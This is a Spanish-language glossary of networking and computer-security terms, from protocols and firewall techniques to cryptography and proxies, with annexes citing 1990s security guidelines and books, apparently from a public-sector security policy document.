
Application Program Interface (API) Conjunto de convenciones de programación que definen cómo se invoca un servicio desde un programa.

ARP: Address resolution protocol. Protocolo utilizado en las redes de difusión para resolver la dirección de IP en base a la dirección de trama de capa 2.

Backbone Nivel más alto en una red jerárquica. Se garantiza que las redes aisladas (stub) y de tránsito (transit) conectadas al mismo eje central están interconectadas.

BOOTP Protocolo de bajo nivel para la asignación de direcciones IP a máquinas simples desde un servidor en una red física.

Bridge (puente) . Un bridge se utiliza cuando tenemos que conectar dos redes a nivel de capa de enlace. El dispositivo conecta dos o más o dos segmentos de la misma LAN. Las dos LAN's a ser conectadas pueden ser similares o no, por ejemplo , el bridge puede conectar dos Ethernets entre sí o una ethernet y una Token Ring. A diferencia de los routers, los bridges son independientes del protocolo y transparentes para la capa de red (capa 3). Los Bridges realizan funciones de forwarding y filtrado de paquetes sin rerutear mensajes, en consecuencia pueden ser más rápidos que los routers, pero son mucho menos versátiles.



Certificado: consiste en una pareja clave privada-clave pública. Físicamente son dos archivos que unidos, permiten definir un conjunto de claves de encriptación y una identidad certificada. La clave privada nunca abandona el servidor, por lo que NADIE, obtiene esta información, por lo que NADIE, podrá suplantar la identidad del servidor certificado.

CGI.(Common Gateway Interface). Una interfaz escrita en un lenguaje de programación (perl, c, c++,visual basic, etc) y posteriormente ejecutada o interpretada por una computadora servidor para contestar a pedidos del usuario desde una computadora con una aplicación cliente; casi siempre desde el World Wide Web. Esta interfaz permite obtener los resultados pedidos, como los que resultan al consultar una base de datos.

Cookie. Procedimiento ejecutado por el servidor que consiste en guardar información acerca del cliente para su posterior recuperación. En la práctica la información es proporcionada desde el visualizador al servidor del Word Wide Web vía una forma o un método interactivo que puede ser recuperado nuevamente cuando se accede al servidor en el futuro. Es utilizado por ejemplo para el registro a un servicio.

Clave privada. Es la clave que tan sólo nosotros conocemos y que utilizamos para descifrar el mensaje que nos envían encriptado con nuestra clave pública. Este sistema de clave pública y clave privada se conoce como sistema asimétrico.

Clave pública. Es la clave que hacemos que esté al alcance de todo el mundo para que nos puedan enviar un mensaje encriptado. También con ella pueden descifrar lo que les enviemos encriptado con nuestra clave privada.

Clave secreta. Es el código básico utilizado para encriptar y descifrar un mensaje. Cuando se utiliza la misma para las dos funciones, estamos ante un sistema simétrico.

Cliente: Un sistema o proceso que solicita a otro sistema o proceso que le preste un servicio. Una estación de trabajo que solicita el contenido de un archivo a un servidor es un cliente de este servidor. Ver también: "client-server model", "server".

Client-server model (modelo cliente-servidor) Forma común de describir el paradigma de muchos protocolos de red.

Computer Emergency Response Team (CERT) (Equipo de Respuesta para Emergencias Informáticas) El CERT creado por DARPA en Noviembre de 1988 como respuesta a las carencias mostradas durante el incidente del gusano ("worm") de Internet. Los objetivos del CERT son trabajar junto a la comunidad Internet para facilitar su respuesta a problemas de seguridad informática que afecten a los sistemas centrales de Internet, dar pasos proactivos para elevar la conciencia colectiva sobre temas de seguridad informática y llevar a cabo tareas de investigación que tengan como finalidad mejorar la seguridad de los sistemas existentes. Los productos y servicios del CERT incluyen asistencia técnica 24 horas al día para responder a incidencias sobre seguridad informática, asistencia sobre vulnerabilidad de productos, documentos técnicos y cursos de formación.

Adicionalmente, el CERT mantiene numerosas listas de correo (incluyendo una sobre Avisos CERT) y ofrece un servidor de FTP anónimo, en "cert.org" donde se archivan documentos y herramientas sobre temas de seguridad informática. Al CERT puede llegarse mediante correo electrónico en "cert@cert.org" y por teléfono en el +1-412-268-7090 (asistencia 24 horas al día).

Cracker (intruso) Un "cracker" es una persona que intenta acceder a un sistema informático sin autorización. Estas personas tienen a menudo malas intenciones, en contraste con los "hackers", y suelen disponer de muchos medios para introducirse en un sistema.

Criptoanálisis: La rama del conocimiento que se encarga de descifrar los mensajes encriptados sin conocer sus llaves. Se dice que determinada clave ha sido "rota" cuando alguien logra descifrar un mensaje sin conocer la clave que le dió origen.

Criptografía: La rama del conocimiento que se encarga de la escritura secreta, originada en el deseo humano por mantener confidenciales ciertos temas.

DES: abreviatura de Data Encryption Standard, un sistema desarrollado a fines de los años 70 y que se basa en el sistema de la llave única.

DNS (Domain Name Service) Base de Datos distribuida que mapea nombres de sistemas con direcciones IP y viceversa.

Dominio. Conjunto de computadoras que comparten una característica común, como el estar en el mismo país, en la misma organización o en el mismo departamento. Cada dominio es administrado un servidor de dominios.

Finger (dedo) Programa que muestra información acerca de un usuario específico, o acerca de todos los usuarios, conectado a un sistema o remoto. Habitualmente se muestra el nombre y apellidos, hora de la última conexión, tiempo de conexión sin actividad, línea del terminal y situación de éste. Puede también mostrar archivos de planificación y de proyecto del usuario.

Filtro de Paquetes Programa que intercepta paquetes de datos, los lee y rechaza los que no estén en un formato predefinido.

Firewall: un sistema diseñado para evitar accesos no autorizados desde o hacia una red privada. Los Firewalls pueden estar implementados en hardware o software, o una combinación de ambos. Los firewalls son frecuentemente utilizados para evitar el acceso no autorizado de usuarios de internet a redes privadas conectadas a la misma, especialmente intranets. Todos los mensajes que dejan o entran a la pasan a través del firewall, el cual examina cada mensaje y bloquea aquellos que no cumplan con determinado criterio de seguridad.

Existen varias técnicas de firewall:

- **Filtrado de paquetes:** Examinar a cada paquete que deje o entre a la red, y aceptarlo o rechazarlo basado en reglas definidas por el usuario. El filtrado de paquetes es efectivo y transparente a los usuarios, pero es difícil de configurar. Adicionalmente, es susceptible a IP spoofing
- **Gateway de aplicación:** Aplica mecanismos de seguridad a aplicaciones específicas como FTP y Telnet. Es muy efectivo, pero puede provocar degradaciones de performance.
- **Gateway a nivel de circuito:** Aplica mecanismos de seguridad cuando una conexión TCP es establecida. Una vez establecida los paquetes circulan sin más inspección
- **Proxy server:** Intercepta todos los mensajes que entran y dejan la red. Un proxy server oculta en forma efectiva las direcciones reales de red. Ver **proxy, proxy server**.

En la práctica, un firewall utiliza alguna o varias de estas técnicas en conjunto.

Firewall Router: Filtro de paquetes que filtra el tráfico en base a la dirección destino y fuente.

FTP (File Transfer Protocol) Protocolo parte de la arquitectura TCP/IP utilizado para la transferencia de archivos.

Fully Qualified Domain Name (FQDN) (Nombre de Dominio Totalmente Cualificado) El FQDN es el nombre completo de un sistema y no sólo el nombre del sistema. Por ejemplo, "venus" es un nombre de sistema y "venus.sfp.gov.ar" es un FQDN.

Gateway a Nivel de Aplicación: Programas escritos especialmente que proveen una barrera de seguridad interpretando los datos producidos por aplicaciones tal como pasan por el firewall. (Ver **firewall**)

Gateway a Nivel de Circuito Barrera que intercepta sesiones TCP interponiendo aplicaciones especialmente escritas que leen y copian los datos a través del Firewall. (Ver **firewall**)

Gopher Un servicio de distribución de información que ofrece colecciones jerarquizadas de información en Internet. Gopher utiliza un protocolo simple que permite a un cliente

Gopher acceder a información desde cualquier servidor Gopher que esté accesible, proporcionándole un único "espacio Gopher" (Gopher space) de información.

Hacker. Persona que tiene un conocimiento profundo acerca del funcionamiento de redes y que puede advertir los errores y fallas de seguridad del mismo. Al igual que un cracker busca acceder por diversas vías a los sistemas informáticos pero con fines de protagonismo.

Header (cabecera) Parte inicial de un paquete, que precede a los datos propiamente dichos y que contiene las direcciones de origen y destino, control de errores y otros campos. Una cabecera es también la porción de un mensaje de correo electrónico que precede al mensaje propiamente dicho y contiene, entre otras cosas, el emisor del mensaje, la fecha y la hora.

Host (sistema central) Computador que permite a los usuarios comunicarse con otros sistemas centrales de una red. Los usuarios se comunican utilizando programas de aplicación, tales como el correo electrónico, Telnet y FTP.

HTML Lenguaje de marcado de hipertexto, (Hiper-Text Markup Lenguaje) es el lenguaje con que se escriben los documentos en el World Wide Web. A la fecha existen tres versiones de HTML. HTML 1, se sientan las bases para la disposición del texto y las gráficas, HTML 2 donde se agregan formas y HTML 3 (llamado también extensiones Netscape) donde se añaden tablas, mapas, etc.

HTTP. Protocolo de Transferencia de Hipertextos (Hiper-Text Transfer Protocol). Es el protocolo usado por el World Wide Web para transmitir páginas HTML.

Hub Un punto común de conexión de dispositivos en una red. Los hubs son usados comunmente para conectar segmentos de una LAN. Un hub contiene múltiples ports. Cuando un paquete llega al port, es copiado a los otros ports, de esta manera los otros segmentos de la LAN pueden ver todos los paquetes.

Un hub pasivo simplemente sirve de conductor de datos entre los diferentes ports. Los llamados hubs inteligentes incluyen servicios adicionales como permitir a un administrador monitorear el tráfico y configurar cada port del hub. Estos hubs se conocen generalmente como hubs administrables (manageable hubs).

Un tercer tipo de hub, llamado switching hub, lee la dirección de destino en cada paquete y lo envía al port correcto. Véase también repeater, switching hubs.

IMAP. Protocolo de Acceso a Mensajes de Internet (Internet Message Access Protocol). Protocolo diseñado para permitir la manipulación de mailboxes remotos como si fueran locales. IMAP requiere de un servidor que haga las funciones de oficina de correos pero en lugar de leer todo el mailbox y borrarlo, solicita sólo los encabezados de cada mensaje. Se pueden marcar mensajes como borrados sin suprimirlos completamente, pues estos permanecen en el mailbox hasta que el usuario confirma su eliminación.

Integrated Services Digital Network (ISDN): Red Digital de Servicios Integrados. Tecnología en plena evolución. ISDN combina servicios de voz y digitales a través de la

red en un solo medio, haciendo posible ofrecer a los clientes servicios digitales de datos así como conexiones de voz a través de un solo "cable".

Intranet. Una red privada dentro de una compañía u organización que utiliza el mismo software que se encuentra en Internet, pero que es solo para uso interno.

IP address (Dirección IP) Dirección de 32 bits definida por el Protocolo Internet en STD 5, RFC 791. Se representa usualmente mediante notación decimal separada por puntos.

Java: Un lenguaje de programación que permite ejecutar programas escritos en un lenguaje muy parecido al C++, llamados applets, a través del World Wide Web. La diferencia contra un CGI es que la ejecución se realiza totalmente en la computadora cliente, en lugar del servidor. Java fue originalmente desarrollado por Sun Microsystems. El principal objetivo de JAVA fue hacer un lenguaje que fuera capaz de ser ejecutado de una forma segura a través de Internet. Esta característica requiere la eliminación de muchas construcciones y usos de C y C++. El más importante, es que no existen punteros. Java no puede acceder arbitrariamente a direcciones de memoria. Java es un lenguaje compilado en un código llamado "código-byte" (byte-code). Este código es interpretado "en vuelo" por el intérprete Java.

Local Area Network (LAN) (Red de Área Local) Red de datos para dar servicio a un área geográfica pequeña, un edificio por ejemplo, por lo cual mejorar los protocolos de señal de la red para llegar a velocidades de transmisión de hasta 100 Mbps (100 millones de bits por segundo).

Mail gateway (pasarela de correo) Máquina que conecta entre sí a dos o más sistemas (incluso diferentes) de correo electrónico y transfiere mensajes entre ellos. A veces, la transformación y traducción pueden ser muy complejas.

MAN: Metropolitan Area Network. Red de Área Metropolitana.

MIME. Extensiones de Correo de Internet de Múltiples propósitos (Multipurpose Internet Mail Extensions) Técnica para codificar archivos y anexarlos a un mensaje de correo electrónico. Permite principalmente enviar archivos binarios como parte de un mensaje.

MTA. Agente para el transporte de correo electrónico (Mail Transport Agent) son programas que se encargan de distribuir los mensajes generados en el sistema. El más popular es el llamado sendmail, distribuido con sistemas UNIX.

MTU: Maximum Transmission Unit. Unidad Máxima de Transmisión. Tamaño máximo de paquete en protocolos TCP/IP como el PPP.

NSA: National Security Agency. Agencia Nacional de Seguridad. Organismo americano para la seguridad entre otras cosas informática.

Navegador: Aplicado normalmente a programas usados para conectarse al servicio WWW.

Nodo: Por definición punto donde convergen más de dos líneas. A veces se refiere a una única máquina en Internet. Normalmente se refiere a un punto de confluencia en una red.

PAP: Password Authentication Protocol. Protocolo de Autenticación por Password. Protocolo que permite al sistema verificar la identidad del otro punto de la conexión mediante password.

PEM: Private Enhanced Mail. Correo Privado Mejorado. Sistema de correo con encriptación.

PGP: Pretty Good Privacy. Paquete de encriptación basado en clave pública escrito por Phil Zimmerman.

Packet internet Groper (PING) (Búsqueda de Direcciones de Internet) Programa que se utiliza para comprobar si un destino está disponible.

POP. Protocolo de Oficina de Correos (Post Office Protocol) Programa cliente que se comunica con el servidor, identifica la presencia de nuevos mensajes, solicita la entrega de los mismos y utiliza al servidor como oficina despachadora de correo electrónico cuando el usuario envía una carta.

PPP Protocolo Punto a Punto (Point to Point Protocol). Implementación de TCP/IP por líneas seriales (como en el caso del módem). Es más reciente y complejo que SLIP.

Protocolo Descripción formal de formatos de mensaje y de reglas que dos computadores deben seguir para intercambiar dichos mensajes.

Proxy Una sustitución de direcciones, usado para limitar la información de direcciones disponibles externamente.

Proxy Server: Un server que se sitúa entre la aplicación cliente, como por ejemplo un web browser, y un server real. Intercepta todos los requerimientos al server real para ver si las puede resolver él, si no, envía el requerimiento al server real. Los proxy servers tienen dos propósitos principales:

Mejorar la performance: Los proxy server mejoran la performance de un grupo de usuarios, ya que guardan los resultados de los requerimientos de los mismos una determinada cantidad de tiempo. Considerese el caso en que los usuarios A y B acceden a WWW a través de un proxy server. El usuario A accede a una determinada página web, que llamaremos por ejemplo página 1. Algún tiempo después, el usuario B accede a la misma página. En vez de enviar el requerimiento al server en donde reside la página 1, lo cual puede ser una operación lenta, el proxy server retorna la página 1 que había buscado para el usuario A, la cual fue convenientemente guardada en caché. Como el proxy server está usualmente en la misma red que el usuario, esta operación es mucho más rápida.

Filtrar requerimientos y/o registrarlos: Los proxy servers pueden además evitar que se accedan a determinados web sites, y registrar en un log los lugares accedidos.


Permitir el acceso seguro de intranets a internet: En este caso los usuarios de la intranet acceden a internet a través del proxy, el cual tiene direcciones "reales" de internet mientras que los usuarios de la intranet están en direcciones privadas, aislados y seguros de la internet.

RARP: Reverse Address Resolution Protocol. Protocolo de Resolución de Dirección de Retorno. Protocolo de bajo nivel para la asignación de direcciones IP a máquinas simples desde un servidor en una red física.

Repeater (repetidor) Un repetidor simplemente reexpide bits de una red hacia otra, haciendo que las dos se vean lógicamente como una sola red. A menudo las redes se dividen en dos o más piezas, como consecuencias de las restricciones de máxima longitud de cable de cada pieza individual. Los repetidores son poco inteligentes (no hay software), solo copian bits ciegamente.

Request For Comments (RFC) (Petición de comentarios) Serie de documentos iniciada en 1969 que describe el conjunto de protocolos de Internet. No todos los RFCs (en realidad muy pocos de ellos) describen estándares de Internet pero todos los estándares Internet están escritos en forma de RFCs. La serie de documentos RFC es inusual en cuanto los protocolos que describen son emitidos por la comunidad Internet que desarrolla e investiga, en contraste con los protocolos revisados y estandarizados formalmente que son promovidos por organizaciones como la ITU.

Router (direccionador) Dispositivo que distribuye tráfico entre redes. La decisión sobre a dónde enviar se realiza en base a información de nivel de red y tablas de direccionamiento. El router se necesita cuando las dos redes utilizan la misma capa de transporte y tienen diferentes capas de red. Por ejemplo, para una conexión entre una red local ethernet y una red pública X.25, se necesitaría un router para convertir las tramas ethernet a la forma que exige la red X.25.



De esta manera la definición teórica del router es la de un dispositivo que cubre hasta la capa 3 del modelo OSI, aunque en la práctica, cubren hasta la 4 (transporte) ya que inspeccionan las sesiones y los ports utilizados, para filtrar tráfico mediante access-lists, por ejemplo. Los Routers tienen amplio soporte para protocolos LAN y WAN, y además cuentan con diferentes interfaces de esos tipos. Son equipos con un tiempo medio de falla muy alto, confiables, y que una vez configurados requieren muy poco mantenimiento. Poseen características que hacen que rara vez deban ser detenidos, por ejemplo, mantenimiento del software y actualización del mismo sin interrupción del servicio, y desde el punto de vista del hardware, los modelos "high end" poseen características tales como placas "hot swap", esto es, pueden ser cambiadas sin detener el equipo, y fuentes de alimentación redundantes.

RSA: Rivest, Shamir, Adelman [public key encryption algorithm]. Algoritmo de encriptación de clave pública desarrollado por Rivest, Shamir y Adelman.

SATAN: Security Analysis Tool for Auditing Networks. Herramienta de Análisis de Seguridad para la Auditoría de Redes. Conjunto de programas escritos por Dan Farmer junto con Wietse Venema para la detección de problemas relacionados con la seguridad.

SEPP: Secure Electronic Payment Protocol. Protocolo de Pago Electrónico Seguro. Sistema de pago a través de Internet desarrollado por Netscape y Mastercard.

S-HTTP: Secure HTTP. HTTP seguro. Protocolo HTTP mejorado con funciones de seguridad con clave simétrica.

SMTP: Simple Mail Transfer Protocol. Protocolo de Transferencia Simple de correo. Es el protocolo usado para transportar el correo a través de Internet.

SSL: Secure Sockets Layer. Capa de Socket Segura. Protocolo que ofrece funciones de seguridad a nivel de la capa de transporte para TCP.

STT: Secure Transaction Technology. Tecnología de Transacción Segura. Sistema desarrollado por Microsoft y Visa para el comercio electrónico en Internet.

Switching Hub También llamado port-switching hub o simplemente switch es un tipo especial de hub que envía los paquetes al port apropiado basado en la dirección del paquete. Los hubs convencionales simplemente difunden cada paquete a cada port. Como los switching hubs envían cada paquete solo a los ports requeridos, proveen mucha mejor performance. Muchos switching hubs soportan además load balancing, de esta manera los ports son reasignados dinámicamente a diferentes segmentos de LAN basados en el tráfico. Además, varios modelos soportan ethernet a 10 Mbps y Fast Ethernet (100 Mbps), esto permite al administrador establecer un canal dedicado de Fast ethernet a dispositivos como por ejemplo servers. **NOTA** *Nótese la implicancia en seguridad que tiene usar switching hubs, un sniffer colocado en un port solo vería las tramas dirigidas a ese port, con lo cual no podría inspeccionar tramas que no le correspondan. Por ende, es esencial utilizar switches en vez de hubs comunes.*

TCP: Transmission Control Protocol. Protocolo de control de Transmision. Uno de los protocolos mas usados en Internet. Es un protocolo de capa de transporte.

TCP/IP (Transmission Control Protocol/Internet Protocol) Arquitectura de red desarrollada por la "Defense Advanced Research Projects Agency" en USA, es el conjunto de protocolos básicos de Internet o de una Intranet.

Telnet Telnet es el protocolo estándar de Internet para realizar un servicio de conexión desde un terminal remoto. Está definido en STD 8, RFC 854 y tiene opciones adicionales descritas en muchos otros RFCs

Texto plano: se llama así al documento antes de ser encriptado. (Plain Text)

Token Dispositivo de autenticación que genera contraseñas de una-vez. Los usuarios que los utilizan son llamados "usuarios autenticados".

Trojan Horse (Caballo de troya) programa informático que lleva en su interior la lógica necesaria para que el creador del programa pueda acceder al interior del sistema que lo procesa.

UDP. Protocolo de Datagramas de usuario (User Datagram Protocol). Protocolo que no pide confirmación de la validez de los paquetes enviados por la computadora emisora. Este protocolo es actualmente usado para la transmisión de sonido y vídeo a través de Internet. El UDP esta diseñado para satisfacer necesidades concretas de ancho de banda, como no reenvía los datos perdidos, es ideal para el tráfico de voz digitalizada, pues un paquete perdido no afecta la calidad del sonido.

URL. Localizador Uniforme de recursos (Uniform Resorce Locator). Sistema de direccionamiento estandar para archivos y funciones de Internet, especialmente en el Word Wide Web. El url esta conformado por el servicio (p. e. http://) más el nombre de la computadora (p. e. www.sfp.gov.ar) más el directorio y el archivo referido.

WAN: Wide Area Network. Red de Area Extensa.

WWW, WEB o W3: World Wide Web. Estrictamente que la WEB es la parte de Internet a la que accedemos a través del protocolo HTTP y en consecuencia gracias a Browsers normalmente gráficos como Netscape.

Anexo 2 - Notas

1. Organization for Economic Cooperation and Development (OECD) Guidelines for Security of Information Systems. 1992.
2. SWANSON et al. (1996) National Institute of Standard and Technology (NIST). General Principles for Information and systems Security Policies.
3. CHAPMAN, B y ZWICKY, E.(1997) Construya Firewalls para Internet. O'Really. Edición en Español por McGraw Hill.
4. BAYUK, J. (1997) Security through process management. Price Waterhouse.
5. WILSON, M (1996) Marketing and Implementing Computer Security. NIST.

Anexo 3 - Referencias

1. CHAPMAN, B; ZWICKY, E. (1997). Construya Firewalls para Internet
2. FRISCH, A. (1995) Essential System Administration. O'Reilly & Associates.
3. GARFINKEL, S; SPAFFORD, G. (1995). Practical Unix Security. O'Reilly & Associates.
4. RFC 1244
5. KARANJIT, S. (1996) Internet Firewalls and Network Security. New Riders Publishing
MINASU, M; ANDERSON, C; CREEGAN, E. (1996) Windows NT Server 4. Sybex
6. STREBE, M. (1997) NT NETWORK SECURITY. Sybex

--	--	--	--	--

